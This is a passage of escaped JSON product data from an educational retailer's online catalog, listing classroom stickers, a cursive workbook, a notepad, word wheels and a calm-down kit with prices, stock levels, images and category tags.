2019\",\"custom_fields\":[{\"id\":8469513,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469514,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469515,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469516,\"name\":\"Page Count\",\"value\":\"84 stickers\"},{\"id\":8469517,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8487561,\"name\":\"spec-Themes\",\"value\":\"Animals\"},{\"id\":8536351,\"name\":\"Age Grade\",\"value\":\"Grade PK-8 / Ages 4-14\"},{\"id\":8539388,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"},{\"id\":8544768,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8544769,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544770,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544771,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544772,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544773,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544774,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544775,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8544776,\"name\":\"Grades\",\"value\":\"Middle School\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249029/168000__62755.1755185721.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249030/168000_1__66148.1755185722.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249032/168000_2__37043.1755185723.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249035/168000_3__63194.1755185723.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249037/168000_4__92718.1755185725.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7780\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Classroom Decorations/Categories/Stickers\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Teaching Supplies/Categories/Stickers & Incentives\"]},{\"id\":8812,\"sku\":\"168038\",\"name\":\"Flowers Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168038--flowers-shape-stickers-168038/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 96 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8812/2249042/168038__77047.1755187774.jpg?c=2\",\"alt\":\"Flowers Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":4947,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470703,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470704,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470705,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470706,\"name\":\"Page Count\",\"value\":\"96 stickers\"},{\"id\":8470707,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8470708,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8498217,\"name\":\"spec-Themes\",\"value\":\"Flowers\"},{\"id\":8498218,\"name\":\"spec-Themes\",\"value\":\"Spring\"},{\"id\":8498219,\"name\":\"spec-Themes\",\"value\":\"Nature\"},{\"id\":8537905,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8812/2249042/168038__77047.1755187774.jpg?c=2\",\"alt\":\"Flowers Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8812/2249043/168038_1__72085.1755187774.jpg?c=2\",\"alt\":\"Flowers alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8812/2249044/168038_2__43879.1755187774.jpg?c=2\",\"alt\":\"Flowers alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8812/2249046/168038_3__39999.1755187775.jpg?c=2\",\"alt\":\"Flowers alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8812/2249048/168038_4__63961.1755187775.jpg?c=2\",\"alt\":\"Flowers alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8812\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Spring\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Spring\"]},{\"id\":13524,\"sku\":\"705308\",\"name\":\"Beginning Cursive Activity Book Grade 2-3 Paperback\",\"url\":\"https://www.carsondellosa.com/705308--beginning-cursive-activity-book-grade-2-3-paperback-705308/\",\"brand\":{\"name\":\"Brighter Child\"},\"availability\":\"\",\"summary\":\"In this easy-to-follow practice book, students will have fun learning how to write in cursive.Help your child gain confidence in cursive writing with the easy-to-follow, 64-page Beginning Cursive for Grades 2&ndash;3. This title in the Skills for School...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13524/2254748/705308__27804.1755186027.jpg?c=2\",\"alt\":\"Skills for School Beginning Cursive Activity Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2762,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.37 LBS\",\"value\":0.37},\"demo\":false,\"date_added\":\"Feb 18th 2019\",\"custom_fields\":[{\"id\":8476101,\"name\":\"other_formats\",\"value\":\"13524,13525\"},{\"id\":8476102,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8476103,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8476104,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8476105,\"name\":\"Page Count\",\"value\":\"64 pages 1 sticker sheet\"},{\"id\":8476106,\"name\":\"Age Grade\",\"value\":\"Grade 2-3 / Ages 7-9\"},{\"id\":8476107,\"name\":\"spec-Product Detail\",\"value\":\"Activity Book\"},{\"id\":8476108,\"name\":\"spec-Series\",\"value\":\"Skills for School\"},{\"id\":8476109,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/wrez\"},{\"id\":8476110,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8490579,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8490580,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8490581,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8539020,\"name\":\"spec-Author\",\"value\":\"Brighter Child\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13524/2254748/705308__27804.1755186027.jpg?c=2\",\"alt\":\"Skills for School Beginning Cursive Activity Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13524/2254749/705308_1__67740.1755186027.jpg?c=2\",\"alt\":\"Beginning Cursive alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13524/2254750/705308_2__35048.1755186027.jpg?c=2\",\"alt\":\"Beginning Cursive alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13524/2254751/705308_3__50836.1755186028.jpg?c=2\",\"alt\":\"Beginning Cursive alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13524/2254753/705308_4__36170.1755186028.jpg?c=2\",\"alt\":\"Beginning Cursive alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$3.99\",\"value\":3.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=13524\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Brands/Brighter Child\",\"Learn at Home/Categories/Activity Books\",\"Learn at Home/Subjects/Early Learning\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Today's Offers/Handwriting\",\"Sale/Clearance/Books\",\"Teaching Supplies/Categories/Books/2nd Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/3rd Grade Workbooks & Books\"]},{\"id\":8774,\"sku\":\"151020\",\"name\":\"Apple Notepad\",\"url\":\"https://www.carsondellosa.com/151020--apple-notepad-151020/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reminders, calendar notes, homework notes, name tags, and much more! Each pad features 50 acid-free, lignin-free sheets and measures approx. 5.75” x 6”. Available in a variety of prints, notepads are an essential addition to any...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8774/2249537/151020__04989.1755185360.jpg?c=2\",\"alt\":\"Apple Notepad image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2603,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.19 LBS\",\"value\":0.19},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470621,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8470622,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470623,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470624,\"name\":\"Page Count\",\"value\":\"50 sheets\"},{\"id\":8470625,\"name\":\"spec-Product Detail\",\"value\":\"Notepad\"},{\"id\":8470626,\"name\":\"other_formats\",\"value\":\"8774,8773,8777,9679\"},{\"id\":8487615,\"name\":\"spec-Subjects\",\"value\":\"Classroom Organization\"},{\"id\":8487616,\"name\":\"spec-Themes\",\"value\":\"Fall/Autumn\"},{\"id\":8539015,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8774/2249537/151020__04989.1755185360.jpg?c=2\",\"alt\":\"Apple Notepad image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$3.99\",\"value\":3.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8774\",\"category\":[\"Shop All\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Teaching Supplies/Categories/Classroom Organization\",\"Sale/Today's Offers/Desk Essentials\",\"Sale/Clearance/Teaching Supplies\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Collections/Classroom Decorations/Classroom Styles/Animal & Character Classroom Themes\",\"Teaching Supplies/Categories/Desk Essentials & Labels/Notepads & Note Cards\",\"Teaching Supplies/Categories/Desk Essentials & Labels/Teacher Desk Essentials\",\"Classroom Decorations/Classroom Themes/Seasonal/Fall\"]},{\"id\":11402,\"sku\":\"120193\",\"name\":\"Word Wheels: Beginning Blends Language Arts Manipulative Grade 1-2\",\"url\":\"https://www.carsondellosa.com/120193--word-wheels-beginning-blends-curriculum-cut-outs-grade-1-2-120193/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Foster the home-to-school connection and improve academic performance with this affordable product. The Word Wheels: Beginning Blends Colorful Cut-Outs&reg;offer a solution to ensure your students have the tools necessary to create a solid learning...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11402/2248376/120193__81748.1755184576.jpg?c=2\",\"alt\":\"Word Wheels: Beginning Blends Language Arts Manipulative image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2085,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.30 LBS\",\"value\":0.3},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8474124,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8474125,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8474126,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8474127,\"name\":\"Page Count\",\"value\":\"18 word wheels\"},{\"id\":8474128,\"name\":\"Age Grade\",\"value\":\"Grade 1-2 / Ages 6-8\"},{\"id\":8474129,\"name\":\"spec-Product Detail\",\"value\":\"Language Arts Manipulative\"},{\"id\":8495329,\"name\":\"spec-Subjects\",\"value\":\"Early Learning\"},{\"id\":8495330,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8495331,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8495332,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8495333,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8536299,\"name\":\"format_name\",\"value\":\"Beginning Blends\"},{\"id\":8536300,\"name\":\"other_formats\",\"value\":\"11401,11402\"},{\"id\":8537722,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11402/2248376/120193__81748.1755184576.jpg?c=2\",\"alt\":\"Word Wheels: Beginning Blends Language Arts Manipulative image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11402/2248378/120193_1__52590.1755184576.jpg?c=2\",\"alt\":\"Word Wheels: Beginning Blends alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11402/2256798/120193_2__36111.1755184577.jpg?c=2\",\"alt\":\"Word Wheels: Beginning Blends alternate image 2\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$6.99\",\"value\":6.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11402\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Subjects/Reading & Writing\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Clearance/Teaching Supplies\",\"Teaching Supplies/Categories/Hands-on Learning/Manipulatives\"]},{\"id\":8804,\"sku\":\"168030\",\"name\":\"Apples Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168030--apples-shape-stickers-168030/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 72 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8804/2250001/168030__90207.1755185916.jpg?c=2\",\"alt\":\"Apples Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":1055,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.05 LBS\",\"value\":0.05},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470673,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470674,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470675,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470676,\"name\":\"Page Count\",\"value\":\"72 stickers\"},{\"id\":8470677,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8470678,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8487652,\"name\":\"spec-Themes\",\"value\":\"Fall/Autumn\"},{\"id\":8537752,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8804/2250001/168030__90207.1755185916.jpg?c=2\",\"alt\":\"Apples Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8804/2250003/168030_1__41491.1755185916.jpg?c=2\",\"alt\":\"Apples alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8804/2250004/168030_2__82141.1755185916.jpg?c=2\",\"alt\":\"Apples alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8804/2250005/168030_3__32169.1755185917.jpg?c=2\",\"alt\":\"Apples alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8804/2250007/168030_4__23004.1755185917.jpg?c=2\",\"alt\":\"Apples alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8804\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Fall\"]},{\"id\":8791,\"sku\":\"168017\",\"name\":\"Turkeys Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168017--turkeys-shape-stickers-168017/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 72 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8791/2249031/168017__13822.1755187282.jpg?c=2\",\"alt\":\"Turkeys Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2572,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8522872,\"name\":\"Status\",\"value\":\"Y\"},{\"id\":8522873,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8522874,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8522875,\"name\":\"Page Count\",\"value\":\"72 stickers\"},{\"id\":8522876,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8522877,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8522878,\"name\":\"spec-Themes\",\"value\":\"Fall/Autumn\"},{\"id\":8522879,\"name\":\"spec-Topics\",\"value\":\"Thanksgiving\"},{\"id\":8522880,\"name\":\"spec-Themes\",\"value\":\"Animals\"},{\"id\":8539397,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8791/2249031/168017__13822.1755187282.jpg?c=2\",\"alt\":\"Turkeys Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8791/2249033/168017_1__68320.1755187282.jpg?c=2\",\"alt\":\"Turkeys alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8791/2249034/168017_2__77394.1755187283.jpg?c=2\",\"alt\":\"Turkeys alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8791/2249036/168017_3__37605.1755187283.jpg?c=2\",\"alt\":\"Turkeys alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8791/2249038/168017_4__69202.1755187284.jpg?c=2\",\"alt\":\"Turkeys alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.50\",\"value\":1.5,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.50\",\"value\":1.5,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8791\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Fall\",\"Sale/Overstock/Overstock\"]},{\"id\":16725,\"sku\":\"146056\",\"name\":\"Calm Down Kit Manipulative Grade K-5\",\"url\":\"https://www.carsondellosa.com/146056--calm-down-kit-grade-k-5-146056/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Make learning fun&#8212;anywhere, anytime&#8212;with Carson Dellosa&#39;s Be Clever Wherever&reg; Calming Strategies Tool Kit. This portable kit for kindergarteners-5th graders is packed with essential calming tools, including colorful calming strategy...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16725/2250261/146056__11048.1755185160.jpg?c=2\",\"alt\":\"Calm Down Kit Manipulative image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":13094,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.25 LBS\",\"value\":0.25},\"demo\":false,\"date_added\":\"Jan 25th 2022\",\"custom_fields\":[{\"id\":8544102,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8544104,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8544105,\"name\":\"Choking Hazard\",\"value\":\"Y\"},{\"id\":8544106,\"name\":\"Page Count\",\"value\":\"10 pieces\"},{\"id\":8544107,\"name\":\"Age Grade\",\"value\":\"Grade K-5 / Ages 5-11\"},{\"id\":8544108,\"name\":\"spec-Product Detail\",\"value\":\"Manipulative\"},{\"id\":8544109,\"name\":\"sample_name_1\",\"value\":\"Be Clever Wherever Calming Strategies Free Add-On Activities\"},{\"id\":8544110,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr01422--be-clever-wherever-calming-strategies-free-add-on-activities-fr01422/\"},{\"id\":8544111,\"name\":\"sample_name_2\",\"value\":\"Learning Happens Everywhere Poster & Bookmarks Free Classroom Décor\"},{\"id\":8544112,\"name\":\"sample_url_2\",\"value\":\"https://www.carsondellosa.com/fr01428--learning-happens-everywhere-poster-bookmarks-free-classroom-decor-fr01428/\"},{\"id\":8544113,\"name\":\"other_formats\",\"value\":\"16725,16726,18771\"},{\"id\":8544114,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8544115,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8544116,\"name\":\"spec-Subjects\",\"value\":\"Social Emotional Learning (SEL)\"},{\"id\":8544117,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544118,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544119,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544120,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544121,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544122,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544123,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8551439,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16725/2250261/146056__11048.1755185160.jpg?c=2\",\"alt\":\"Calm Down Kit Manipulative image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16725/2250263/146056_1__54632.1755185160.jpg?c=2\",\"alt\":\"Calm Down Kit alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16725/2250264/146056_2__31564.1755185160.jpg?c=2\",\"alt\":\"Calm Down Kit alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16725/2250265/146056_3__97978.1755185161.jpg?c=2\",\"alt\":\"Calm Down Kit alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16725/2250266/146056_4__52411.1755185161.jpg?c=2\",\"alt\":\"Calm Down Kit alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$10.00\",\"value\":10,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=16725\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Subjects/Social Emotional Learning\",\"Promotions/Categories/Most Wished-For\",\"Sale/Today's Offers/Manipulatives\",\"Collections/Collections/Be Clever Wherever\",\"Teaching Supplies/Categories/Hands-on Learning/Manipulatives\",\"Teaching Supplies/Subjects/Social Emotional Learning/Self Awareness & Mindfulness\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":10211,\"sku\":\"168148\",\"name\":\"\\\"Buggy\\\" for Bugs Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168148--buggy-for-bugs-shape-stickers-168148/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Liven up notes, calendars, homework sheets or anywhere a playful touch is needed! These irresistible \\\"Buggy\\\" for Bugs shaped stickers are also perfect for rewards and prize boxes. Plus, they are an essential addition to any teacher’s desk or classroom...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10211/2249390/168148__95788.1755188800.jpg?c=2\",\"alt\":\"\\\"Buggy\\\" for Bugs Shape Stickers 